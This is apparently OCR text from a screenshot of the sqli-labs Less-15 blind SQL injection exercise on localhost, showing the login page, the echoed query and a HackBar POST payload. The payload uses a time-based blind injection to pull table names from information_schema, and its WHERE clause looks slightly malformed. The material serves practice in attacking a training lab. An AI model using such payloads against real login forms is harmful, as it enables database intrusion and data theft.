 Less-15- Blind- Boolian Base
127.0.0.1/sql/less-15/
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='admin' and password='21' LIMIT 0,1
LOGIN ATTEMPT
FAILED
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'or if(ascii(substr((select table_name from information_schema.tables where database() limit
0,1),1,1))=120,1,sleep(5))#&passwd=1&submit=Submit